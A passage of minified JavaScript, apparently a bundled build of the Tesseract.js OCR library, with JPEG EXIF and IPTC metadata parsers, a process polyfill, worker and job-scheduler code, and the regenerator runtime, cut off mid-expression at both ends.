0!==(r=function(){return i}.call(e,r,e,t))&&(t.exports=r)},function(t,e,i){var r;i=[i(0)],void 0!==(e="function"==typeof(r=function(m){var t="undefined"!=typeof Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice),s=(m.blobSlice=t&&function(){return(this.slice||this.webkitSlice||this.mozSlice).apply(this,arguments)},m.metaDataParsers={jpeg:{65505:[],65517:[]}},m.parseMetaData=function(t,c,u,d){d=d||{};var h=this,e=(u=u||{}).maxMetaDataSize||262144;"undefined"!=typeof DataView&&t&&12<=t.size&&"image/jpeg"===t.type&&m.blobSlice&&m.readFile(m.blobSlice.call(t,0,e),function(t){if(t.target.error)i4t.logger.trace(t.target.error);else{var e,i,r,n,t=t.target.result,s=new DataView(t),a=2,o=s.byteLength-4,l=a;if(65496===s.getUint16(0)){for(;a<o&&(65504<=(e=s.getUint16(a))&&e<=65519||65534===e);){if(a+(i=s.getUint16(a+2)+2)>s.byteLength){i4t.logger.trace("Invalid meta data: Invalid segment size.");break}if((r=m.metaDataParsers.jpeg[e])&&!u.disableMetaDataParsers)for(n=0;n<r.length;n+=1)r[n].call(h,s,a,i,d,u);l=a+=i}!u.disableImageHead&&6<l&&(t.slice?d.imageHead=t.slice(0,l):d.imageHead=new Uint8Array(t).subarray(0,l))}else i4t.logger.trace("Invalid JPEG file: Missing JPEG marker.")}c(d)},"readAsArrayBuffer")||c(d)},m.replaceHead=function(e,i,r){m.parseMetaData(e,function(t){r(new Blob([i,m.blobSlice.call(e,t.imageHead.byteLength)],{type:"image/jpeg"}))},{maxMetaDataSize:256,disableMetaDataParsers:!0})},m.transform);m.transform=function(e,i,r,n,t){m.hasMetaOption(i)?m.parseMetaData(n,function(t){s.call(m,e,i,r,n,t)},i,t):s.apply(m,arguments)}})?r.apply(e,i):r)&&(t.exports=e)},function(t,e){t.exports=function(t,e){return"".concat(t,"-").concat(e,"-").concat(Math.random().toString(16).slice(3,8))}},function(t,e){var r=this,n=!1;e.logging=n,e.setLogging=function(t){n=t},e.log=function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return n?i4t.logger.trace.apply(r,e):null}},function(t,e){var r,n,t=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(r===setTimeout)return setTimeout(e,0);if((r===i||!r)&&setTimeout)return(r=setTimeout)(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}try{r="function"==typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(t){n=a}var s,o=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?o=s.concat(o):u=-1,o.length)&&d()}function d(){if(!l){var t=c(p);l=!0;for(var e=o.length;e;){for(s=o,o=[];++u<e;)s&&s[u].run();u=-1,e=o.length}s=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return(n=clearTimeout)(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function g(){}t.nextTick=function(t){var e=new Array(arguments.length-1);if(1<arguments.length)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];o.push(new h(t,e)),1!==o.length||l||c(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=g,t.addListener=g,t.once=g,t.off=g,t.removeListener=g,t.removeAllListeners=g,t.emit=g,t.prependListener=g,t.prependOnceListener=g,t.listeners=function(t){return[]},t.binding=function(t){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(t){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},function(t,e,i){var r;void 0!==(i="function"==typeof(r=function(){return function(){var t=arguments.length;if(0===t)throw new Error("resolveUrl requires at least one argument; got none.");var e=document.createElement("base");if(e.href=arguments[0],1===t)return e.href;var i=document.getElementsByTagName("head")[0];i.insertBefore(e,i.firstChild);for(var r,n=document.createElement("a"),s=1;s<t;s++)n.href=arguments[s],r=n.href,e.href=r;return i.removeChild(e),r}})?r.call(e,i,e,t):r)&&(t.exports=i)},function(t,e,i){var n=i(2),s=0;t.exports=function(t){var e=t.id,i=t.action,t=t.payload,t=void 0===t?{}:t,r=e;return void 0===e&&(r=n("Job",s),s+=1),{id:r,action:i,payload:t}}},function(t,r,l){function n(t,e,i,r,n,s,a){try{var o=t[s](a),l=o.value}catch(t){return i(t)}o.done?e(l):Promise.resolve(l).then(r,n)}function o(o){return function(){var t=this,a=arguments;return new Promise(function(e,i){var r=o.apply(t,a);function c(t){n(r,e,i,c,s,"next",t)}function s(t){n(r,e,i,c,s,"throw",t)}c(void 0)})}}function i(e,t){var i,r=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,i)),r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){!function c(t,e,i){e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function s(t,e){if(null==t)return{};var i,r=((t,e)=>{if(null==t)return{};for(var i,r={},n=Object.keys(t),s=0;s<n.length;s++)i=n[s],0<=e.indexOf(i)||(r[i]=t[i]);return r})(t,e);if(Object.getOwnPropertySymbols)for(var n=Object.getOwnPropertySymbols(t),s=0;s<n.length;s++)i=n[s],0<=e.indexOf(i)||Object.prototype.propertyIsEnumerable.call(t,i)&&(r[i]=t[i]);return r}var p=l(16),f=l(19),v=l(6),y=l(3).log,b=l(2),A=l(20).defaultOEM,l=l(21),S=l.defaultOptions,w=l.spawnWorker,E=l.terminateWorker,x=l.onMessage,O=l.loadImage,C=l.send,N=0;t.exports=function(){function dV(t,e){h[t]=e}function eV(t,e){m[t]=e}function fV(t){var i=t.id,r=t.action,n=t.payload;return new Promise(function(t,e){y("[".concat(l,"]: Start ").concat(i,", action=").concat(r)),dV(r,t),eV(r,e),C(g,{workerId:l,jobId:i,action:r,payload:n})})}function oV(t){return r.apply(this,arguments)}function qV(t,e){return i.apply(this,arguments)}function rV(){return t.apply(this,arguments)}var t,i,r,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},l=b("Worker",N),n=p(a({},S,{},n)),c=n.logger,u=n.errorHandler,d=s(n,["logger","errorHandler"]),h={},m={},g=w(d);N+=1,r=o(regeneratorRuntime.mark(function e(i){var r,n,s=arguments;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=1<s.length&&void 0!==s[1]?s[1]:{},n=2<s.length?s[2]:void 0,t.t0=fV,t.t1=v,t.t2=n,t.next=7,O(i);case 7:return t.t3=t.sent,t.t4=r,t.t5={image:t.t3,options:t.t4},t.t6={id:t.t2,action:"recognize",payload:t.t5},t.t7=(0,t.t1)(t.t6),t.abrupt("return",(0,t.t0)(t.t7));case 13:case"end":return t.stop()}},e)})),i=o(regeneratorRuntime.mark(function e(i,r){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=fV,t.t1=v,t.t2=r,t.next=5,O(i);case 5:return t.t3=t.sent,t.t4={image:t.t3},t.t5={id:t.t2,action:"detect",payload:t.t4},t.t6=(0,t.t1)(t.t5),t.abrupt("return",(0,t.t0)(t.t6));case 10:case"end":return t.stop()}},e)})),t=o(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return null!==g&&(E(g),g=null),t.abrupt("return",Promise.resolve());case 2:case"end":return t.stop()}},e)}));return x(g,function(t){var e=t.workerId,i=t.jobId,r=t.status,n=t.action,t=t.data;if("resolve"===r){y("[".concat(e,"]: Complete ").concat(i));e=t;"recognize"===n?e=f(t):"getPDF"===n&&(e=Array.from(a({},t,{length:Object.keys(t).length}))),h[n]({jobId:i,data:e})}else if("reject"===r){if(m[n](t),!u)throw Error(t);u(t)}else"progress"===r&&c(a({},t,{userJobId:i}))}),{id:l,worker:g,setResolve:dV,setReject:eV,load:function(t){return fV(v({id:t,action:"load",payload:{options:d}}))},writeText:function(t,e,i){return fV(v({id:i,action:"FS",payload:{method:"writeFile",args:[t,e]}}))},readText:function(t,e){return fV(v({id:e,action:"FS",payload:{method:"readFile",args:[t,{encoding:"utf8"}]}}))},removeFile:function(t,e){return fV(v({id:e,action:"FS",payload:{method:"unlink",args:[t]}}))},FS:function(t,e,i){return fV(v({id:i,action:"FS",payload:{method:t,args:e}}))},loadLanguage:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"eng";return fV(v({id:1<arguments.length?arguments[1]:void 0,action:"loadLanguage",payload:{langs:t,options:d}}))},initialize:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"eng",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:A;return fV(v({id:2<arguments.length?arguments[2]:void 0,action:"initialize",payload:{langs:t,oem:e}}))},setParameters:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return fV(v({id:1<arguments.length?arguments[1]:void 0,action:"setParameters",payload:{params:t}}))},recognize:oV,getPDF:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"Tesseract OCR Result",e=1<arguments.length&&void 0!==arguments[1]&&arguments[1];return fV(v({id:2<arguments.length?arguments[2]:void 0,action:"getPDF",payload:{title:t,textonly:e}}))},detect:qV,terminate:rV}}},function(t,e){t.exports={TESSERACT_ONLY:0,LSTM_ONLY:1,TESSERACT_LSTM_COMBINED:2,DEFAULT:3}},function(t,e,i){var r;i=[i(0)],void 0!==(e="function"==typeof(r=function(y){var s=y.transform;y.transform=function(t,e,i,r,n){s.call(y,y.scale(t,e,n),e,i,r,n)},y.transformCoordinates=function(){},y.getTransformedOptions=function(t,e){var i,r,n,s=e.aspectRatio;if(!s)return e;for(r in i={},e)Object.prototype.hasOwnProperty.call(e,r)&&(i[r]=e[r]);return i.crop=!0,(n=t.naturalWidth||t.width)/(t=t.naturalHeight||t.height)>s?(i.maxWidth=t*s,i.maxHeight=t):(i.maxWidth=n,i.maxHeight=n/s),i},y.renderImageToCanvas=function(t,e,i,r,n,s,a,o,l,c,u){var d=t.getContext("2d");return!1===u.imageSmoothingEnabled?d.imageSmoothingEnabled=!1:u.imageSmoothingQuality&&(d.imageSmoothingQuality=u.imageSmoothingQuality),d.drawImage(e,i,r,n,s,a,o,l,c),t},y.hasCanvasOption=function(t){return t.canvas||t.crop||!!t.aspectRatio},y.scale=function(t,e,i){e=e||{};var r,n,s,a,o,l,c,u,d,h=document.createElement("canvas"),m=t.getContext||y.hasCanvasOption(e)&&h.getContext,g=t.naturalWidth||t.width,p=t.naturalHeight||t.height,f=g,v=p;function A(){var t=Math.max((s||f)/f,(a||v)/v);1<t&&(f*=t,v*=t)}function S(){var t=Math.min((r||f)/f,(n||v)/v);t<1&&(f*=t,v*=t)}if(m&&(c=(e=y.getTransformedOptions(t,e,i)).left||0,u=e.top||0,e.sourceWidth?(o=e.sourceWidth,void 0!==e.right&&void 0===e.left&&(c=g-o-e.right)):o=g-c-(e.right||0),e.sourceHeight?(l=e.sourceHeight,void 0!==e.bottom&&void 0===e.top&&(u=p-l-e.bottom)):l=p-u-(e.bottom||0),f=o,v=l),r=e.maxWidth,n=e.maxHeight,s=e.minWidth,a=e.minHeight,m&&r&&n&&e.crop?(i=o/l-(f=r)/(v=n))<0?(l=n*o/r,void 0===e.top&&void 0===e.bottom&&(u=(p-l)/2)):0<i&&(o=r*l/n,void 0===e.left)&&void 0===e.right&&(c=(g-o)/2):((e.contain||e.cover)&&(s=r=r||s,a=n=n||a),(e.cover?(S(),A):(A(),S))()),m){if(1<(p=e.pixelRatio)&&(h.style.width=f+"px",h.style.height=v+"px",f*=p,v*=p,h.getContext("2d").scale(p,p)),0<(d=e.downsamplingRatio)&&d<1&&f<o&&v<l)for(;f<o*d;)h.width=o*d,h.height=l*d,y.renderImageToCanvas(h,t,c,u,o,l,0,0,h.width,h.height,e),u=c=0,o=h.width,l=h.height,(t=document.createElement("canvas")).width=o,t.height=l,y.renderImageToCanvas(t,h,0,0,o,l,0,0,o,l,e);return h.width=f,h.height=v,y.transformCoordinates(h,e),y.renderImageToCanvas(h,t,c,u,o,l,0,0,f,v,e)}return t.width=f,t.height=v,t}})?r.apply(e,i):r)&&(t.exports=e)},function(t,e,i){var r;i=[i(0),i(1)],void 0!==(e="function"==typeof(r=function(s){function t(t){t&&(Object.defineProperty(this,"map",{value:this.privateIFDs[t].map}),Object.defineProperty(this,"tags",{value:this.tags&&this.tags[t]||{}}))}t.prototype.map={Orientation:274,Thumbnail:513,Exif:34665,GPSInfo:34853,Interoperability:40965},t.prototype.privateIFDs={34665:{name:"Exif",map:{}},34853:{name:"GPSInfo",map:{}},40965:{name:"Interoperability",map:{}}},t.prototype.get=function(t){return this[t]||this[this.map[t]]};var g={1:{getValue:function(t,e){return t.getUint8(e)},size:1},2:{getValue:function(t,e){return String.fromCharCode(t.getUint8(e))},size:1,ascii:!0},3:{getValue:function(t,e,i){return t.getUint16(e,i)},size:2},4:{getValue:function(t,e,i){return t.getUint32(e,i)},size:4},5:{getValue:function(t,e,i){return t.getUint32(e,i)/t.getUint32(e+4,i)},size:8},9:{getValue:function(t,e,i){return t.getInt32(e,i)},size:4},10:{getValue:function(t,e,i){return t.getInt32(e,i)/t.getInt32(e+4,i)},size:8}};function o(t,e,i,r,n,s,a,o){var l,c,u,d,h,m;if(i+6>t.byteLength)i4t.logger.trace("Invalid Exif data: Invalid directory offset.");else{if(!((c=i+2+12*(l=t.getUint16(i,r)))+4>t.byteLength)){for(u=0;u<l;u+=1)h=t.getUint16(d=i+2+12*u,r),a&&!a[h]||o&&!0===o[h]||(m=function n(t,e,i,r,s,a){var o,l,c,u,d,h=g[r];if(h){if(!((o=4<(r=h.size*s)?e+t.getUint32(i+8,a):i+8)+r>t.byteLength)){if(1===s)return h.getValue(t,o,a);for(l=[],c=0;c<s;c+=1)l[c]=h.getValue(t,o+c*h.size,a);if(h.ascii){for(u="",c=0;c<l.length&&"\0"!==(d=l[c]);c+=1)u+=d;return u}return l}i4t.logger.trace("Invalid Exif data: Invalid data offset.")}else i4t.logger.trace("Invalid Exif data: Invalid tag type.")}(t,e,d,t.getUint16(d+2,r),t.getUint32(d+4,r),r),n[h]=m,s&&(s[h]=d));return t.getUint32(c,r)}i4t.logger.trace("Invalid Exif data: Invalid directory size.")}}g[7]=g[1],s.parseExifData=function(u,e,i,d,r){if(!r.disableExif){var h,m=r.includeExifTags,g=r.excludeExifTags||{34665:{37500:!0}},p=e+10;if(1165519206===u.getUint32(e+4))if(p+8>u.byteLength)i4t.logger.trace("Invalid Exif data: Invalid segment size.");else if(0===u.getUint16(e+8)){switch(u.getUint16(p)){case 18761:h=!0;break;case 19789:h=!1;break;default:return void i4t.logger.trace("Invalid Exif data: Invalid byte alignment marker.")}42===u.getUint16(p+2,h)?(e=u.getUint32(p+4,h),d.exif=new t,r.disableExifOffsets||(d.exifOffsets=new t,d.exifTiffOffset=p,d.exifLittleEndian=h),(e=o(u,p,p+e,h,d.exif,d.exifOffsets,m,g))&&!r.disableExifThumbnail&&(o(u,p,p+e,h,d.exif,d.exifOffsets,m,g),d.exif[513])&&d.exif[514]&&(d.exif[513]=(r=u,e=p+d.exif[513],!(n=d.exif[514])||e+n>r.byteLength?void i4t.logger.trace("Invalid Exif data: Invalid thumbnail data."):new Blob([r.buffer.slice(e,e+n)],{type:"image/jpeg"}))),Object.keys(d.exif.privateIFDs).forEach(function(e){var i,r,n,s,a,l,c;e=e,r=u,n=p,s=h,a=m,l=g,(c=(i=d).exif[e])&&(i.exif[e]=new t(e),i.exifOffsets&&(i.exifOffsets[e]=new t(e)),o(r,n,n+c,s,i.exif[e],i.exifOffsets&&i.exifOffsets[e],a&&a[e],l&&l[e]))})):i4t.logger.trace("Invalid Exif data: Missing TIFF marker.")}else i4t.logger.trace("Invalid Exif data: Missing byte alignment offset.")}var n},s.metaDataParsers.jpeg[65505].push(s.parseExifData),s.exifWriters={274:function(t,e,i){return new DataView(t,e.exifOffsets[274]+8,2).setUint16(0,i,e.exifLittleEndian),t}},s.writeExifData=function(t,e,i,r){s.exifWriters[e.exif.map[i]](t,e,r)},s.ExifMap=t})?r.apply(e,i):r)&&(t.exports=e)},function(t,e,i){var r;i=[i(0),i(1)],void 0!==(e="function"==typeof(r=function(e){function t(){}function o(t,e,i,r,n,s){for(var a,o,l=e+i,c=e;c<l;)28===t.getUint8(c)&&2===t.getUint8(c+1)&&(o=t.getUint8(c+2),n&&!n[o]||s&&s[o]||(a=t.getInt16(c+3),a=function r(t,e,i,n,s){if("binary"===e.types[t])return new Blob([i.buffer.slice(n,n+s)]);if("Uint16"===e.types[t])return i.getUint16(n);for(var a=i,o="",l=n+s,c=n;c<l;c+=1)o+=String.fromCharCode(a.getUint8(c));return o}(o,r.iptc,t,c+5,a),r.iptc[o]=function n(t,e){return void 0===t?e:t instanceof Array?(t.push(e),t):[t,e]}(r.iptc[o],a),r.iptcOffsets&&(r.iptcOffsets[o]=c))),c+=1}t.prototype.map={ObjectName:5},t.prototype.types={0:"Uint16",200:"Uint16",201:"Uint16",202:"binary"},t.prototype.get=function(t){return this[t]||this[this.map[t]]},e.parseIptcData=function(e,i,r,n,s){if(!s.disableIptc)for(var a=i+r;i+8<a;){if(function i(t,e){return 943868237===t.getUint32(e)&&1028===t.getUint16(e+4)}(e,i)){var l=function a(t,e){return(t=t.getUint8(e+7))%2!=0&&(t+=1),t=0===t?4:t}(e,i),c=i+8+l;if(a<c){i4t.logger.trace("Invalid IPTC data: Invalid segment offset.");break}l=e.getUint16(i+6+l);if(a<i+l){i4t.logger.trace("Invalid IPTC data: Invalid segment size.");break}return n.iptc=new t,s.disableIptcOffsets||(n.iptcOffsets=new t),void o(e,c,l,n,s.includeIptcTags,s.excludeIptcTags||{202:!0})}i+=1}},e.metaDataParsers.jpeg[65517].push(e.parseIptcData),e.IptcMap=t})?r.apply(e,i):r)&&(t.exports=e)},function(t,e,i){function n(e,t){var i,r=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,i)),r}i(13);var r=i(15),s=i(7),a=i(35),o=i(36),l=i(8),c=i(37),i=i(3).setLogging;t.exports=function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){!function o(t,e,i){e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}({languages:o,OEM:l,PSM:c,createScheduler:r,createWorker:s,setLogging:i},a)},function(t,e,i){!function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}o="object"===t(e)?e.exports:{},C=Object.prototype,l=C.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},n=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",h=i.toStringTag||"@@toStringTag",o.wrap=s,m={},(i={})[n]=function(){return this},(g=(g=Object.getPrototypeOf)&&g(g(x([]))))&&g!==C&&l.call(g,n)&&(i=g),y=d.prototype=f.prototype=Object.create(i),(p.prototype=y.constructor=d).constructor=p,d[h]=p.displayName="GeneratorFunction",o.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},o.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,h in t||(t[h]="GeneratorFunction")),t.prototype=Object.create(y),t},o.awrap=function(t){return{__await:t}},b(v.prototype),v.prototype[c]=function(){return this},o.AsyncIterator=v,o.async=function(t,e,i,r){var n=new v(s(t,e,i,r));return o.isGeneratorFunction(e)?n:n.next().then(function(t){return t.done?t.value:n.next()})},b(y),y[h]="Generator",y[n]=function(){return this},y.toString=function(){return"[object Generator]"},o.keys=function(e){var t,i=[];for(t in e)i.push(t);return i.reverse(),function r(){for(;i.length;){var t=i.pop();if(t in e)return r.value=t,r.done=!1,r}return r.done=!0,r}},o.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&l.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var n=this;function r(t,e){return s.type="throw",s.arg=i,n.next=t,e&&(n.method="next",n.arg=void 0),!!e}for(var t=this.tryEntries.length-1;0<=t;--t){var e=this.tryEntries[t],s=e.completion;if("root"===e.tryLoc)return r("end");if(e.tryLoc<=this.prev){var a=l.call(e,"catchLoc"),o=l.call(e,"finallyLoc");if(a&&o){if(this.prev<e.catchLoc)return r(e.catchLoc,!0);if(this.prev<e.finallyLoc)return r(e.finallyLoc)}else if(a){if(this.prev<e.catchLoc)return r(e.catchLoc,!0)}else{if(!o)throw new Error("try statement without catch or finally");if(this.prev<e.finallyLoc)return r(e.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;0<=i;--i){var r=this.tryEntries[i];if(r.tryLoc<=this.prev&&l.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var n=r;break}}var s=(n=n&&("break"===t||"continue"===t)&&n.tryLoc<=e&&e<=n.finallyLoc?null:n)?n.completion:{};return s.type=t,s.arg=e,n?(this.method="next",this.next=n.finallyLoc,m):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),S(i),m}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var i,r,n=this.tryEntries[e];if(n.tryLoc===t)return"throw"===(i=n.completion).type&&(r=i.arg,S(n)),r}throw new Error("illegal catch attempt")},delegateYield:function(t,e,i){return this.delegate={iterator:x(t),resultName:e,nextLoc:i},"next"===this.method&&(this.arg=void 0),m}};var o,l,i,n,c,h,m,g,y,C=o;function s(t,e,i,r){var n,s,a,o,e=e&&e.prototype instanceof f?e:f,e=Object.create(e.prototype),r=new O(r||[]);return e._invoke=(n=t,s=i,a=r,o="suspendedStart",function(t,e){if("executing"===o)throw new Error("Generator is already running");if("completed"===o){if("throw"===t)throw e;return E()}for(a.method=t,a.arg=e;;){var i=a.delegate;if(i){i=function w(t,e){var i=t.iterator[e.method];if(void 0===i){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,w(t,e),"throw"===e.method))return m;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}i=u(i,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,m;i=i.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,m):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,m)}(i,a);if(i){if(i===m)continue;return i}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if("suspendedStart"===o)throw o="completed",a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);o="executing";i=u(n,s,a);if("normal"===i.type){if(o=a.done?"completed":"suspendedYield",i.arg===m)continue;return{value:i.arg,done:a.done}}"throw"===i.type&&(o="completed",a.method="throw",a.arg=i.arg)}}),e}function u(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}function f(){}function p(){}function d(){}function b(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function v(o){var e;this._invoke=function(r,n){function a(){return new Promise(function(e,i){!function r(e,i,n,s){var a,e=u(o[e],o,i);return"throw"!==e.type?(i=(a=e.arg).value)&&"object"===t(i)&&l.call(i,"__await")?Promise.resolve(i.__await).then(function(t){r("next",t,n,s)},function(t){r("throw",t,n,s)}):Promise.resolve(i).then(function(t){a.value=t,n(a)},function(t){return r("throw",t,n,s)}):void s(e.arg)}(r,n,e,i)})}return e=e?e.then(a,a):a()}}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function x(e){if(e){var i,r=e[n];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return i=-1,(r=function t(){for(;++i<e.length;)if(l.call(e,i))return t.value=e[i],t.done=!1,t;return t.value=void 0,t.done=!0,t}).next=r}return{next:E}}function E(){return{value:void 0,done:!0}}try{regeneratorRuntime=C}catch(e){Function("r","regeneratorRuntime = r")(C)}}.call(this,i(14)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,r,n){var m=this;function o(t){return(t=>{if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}})(t)||(t=>{if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)})(t)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance")})()}function i(t,e,i,r,n,s,a){try{var o=t[s](a),l=o.value}catch(t){return i(t)}o.done?e(l):Promise.resolve(l).then(r,n)}function a(o){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=o.apply(t,a);function c(t){i(n,e,r,c,s,"next",t)}function s(t){i(n,e,r,c,s,"throw",t)}c(void 0)})}}var g=n(6),p=n(3).log,l=n(2),f=0;t.exports=function(){function i0a(){return Object.keys(n).length}function j0a(){if(0!==h.length)for(var t=Object.keys(n),e=0;e<t.length;e+=1)if(void 0===d[t[e]]){h[0](n[t[e]]);break}}function k0a(l,c){return new Promise(function(r,n){var i,s=g({action:l,payload:c});h.push((i=a(regeneratorRuntime.mark(function e(i){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return h.shift(),d[i.id]=s,t.prev=2,t.t0=r,t.next=6,i[l].apply(m,[].concat(o(c),[s.id]));case 6:t.t1=t.sent,(0,t.t0)(t.t1),t.next=13;break;case 10:t.prev=10,t.t2=t.catch(2),n(t.t2);case 13:return t.prev=13,delete d[i.id],j0a(),t.finish(13);case 17:case"end":return t.stop()}},e,null,[[2,10,13,17]])})),function(t){return i.apply(this,arguments)})),p("[".concat(u,"]: Add ").concat(s.id," to JobQueue")),p("[".concat(u,"]: JobQueue length=").concat(h.length)),j0a()})}var i,r,u=l("Scheduler",f),n={},d={},h=[];f+=1;return{addWorker:function(t){return n[t.id]=t,p("[".concat(u,"]: Add ").concat(t.id)),p("[".concat(u,"]: Number of workers=").concat(i0a())),j0a(),t.id},addJob:(r=a(regeneratorRuntime.mark(function t(e){var i,r,n,s=arguments;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(0===i0a())throw Error("[".concat(u,"]: You need to have at least one worker before adding jobs"));t.next=2;break;case 2:for(i=s.length,r=new Array(1<i?i-1:0),n=1;n<i;n++)r[n-1]=s[n];return t.abrupt("return",k0a(e,r));case 4:case"end":return t.stop()}},t)})),function(t){return r.apply(this,arguments)}),terminate:(i=a(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:Object.keys(n).forEach((()=>{var e=a(regeneratorRuntime.mark(function e(i){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n[i].terminate().then(()=>{delete n[n[i].id]});case 2:case"end":return t.stop()}},e)}));return function(t){return e.apply(this,arguments)}})()),h=[];case 2:case"end":return t.stop()}},e)})),function(){return i.apply(this,arguments)}),getQueueLen:function(){return h.length},getNumWorkers:i0a}}},function(t,e,i){function n(e,t){var i,r=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,i)),r}var r="browser"===i(17)("type")?i(5):function(t){return t};t.exports=function(e){var i=function(e){for(var t=1;t<arguments.length;t++){var 